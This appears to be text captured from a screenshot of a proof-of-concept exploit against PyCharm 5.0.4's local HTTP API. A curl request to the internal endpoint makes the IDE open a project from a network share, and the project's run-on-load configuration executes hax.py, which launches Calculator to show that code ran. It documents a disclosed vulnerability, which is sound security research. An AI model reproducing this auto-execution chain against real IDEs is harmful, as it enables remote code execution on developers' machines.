 hax.py - testing - [/net/192.168.0.110/pub/testing]
Project
hax.py
testing (/net/192.168.0.110/pub/testing)
hax.py
something.txt
External Libraries
import os
os.system("open /Applications/Calculator.app")
Filesystem Case-Sensitivity Mismatch
The project seems to be located on a case-sensitive file system.
This does not match the IDE setting (controlled by property
"idea.case.sensitive.fs")
More details.
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
net — bash — 80×24
< pragma: no-cache
<
* Connection #0 to host 127.0.0.1 left intact
$ curl -v "http://127.0.0.1:63342/api/internal" --data '{"url": "jetbrains://wha
tever/open//net/192.168.0.110/pub/testing"}'
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 63342 (#0)
> POST /api/internal HTTP/1.1
> Host: 127.0.0.1:63342
> User-Agent: curl/7.43.0
> Accept: */*
> Content-Length: 67
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 67 out of 67 bytes
< HTTP/1.1 200 OK
< content-length: 0
< server: PyCharm 5.0.4
< date: Tue, 16 Aug 2016 03:17:29 GMT
< cache-control: no-cache, no-store, must-revalidate, max-age=0
< pragma: no-cache
<
* Connection #0 to host 127.0.0.1 left intact
$
Run run hax.py on project load
/usr/local/Cellar/python/2.7.7_2/
Process finished with exit code 0
Filesystem Case-Sensitivity Mismatch: The project seems to be located on a case-sensitive file system. // This does not match the IDE setting (controlled by property.. 4:1 LF÷ UTF-8÷ Git: master÷ 1